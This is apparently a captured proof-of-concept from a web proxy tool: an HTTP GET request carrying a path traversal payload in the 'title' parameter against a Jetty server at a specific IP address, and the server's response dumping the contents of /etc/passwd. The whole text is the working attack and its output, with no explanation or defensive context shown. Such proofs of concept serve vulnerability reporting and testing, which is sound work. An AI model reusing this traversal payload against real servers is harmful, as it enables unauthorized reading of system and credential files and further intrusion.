 Request
Raw Params Headers Hex
GET /?title=../../../../../../../etc/passwd HTTP/1.1
Host: 122.112.253.135
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.125 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://122.112.253.135/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=node01u2hl905mg7jv1cqwxy432zas343801.node0
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Thu, 27 Aug 2020 08:02:13 GMT
Set-Cookie: JSESSIONID=node05s7m2r49w3kf1hrgzrma1ex0r3510.node0;
Path=/; HttpOnly
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: text/html;charset=utf-8
Server: Jetty(9.4.30.v20200611)
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List